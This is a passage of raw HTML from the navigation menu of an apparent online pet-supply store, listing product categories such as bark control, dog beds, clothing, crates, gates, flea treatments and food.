                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
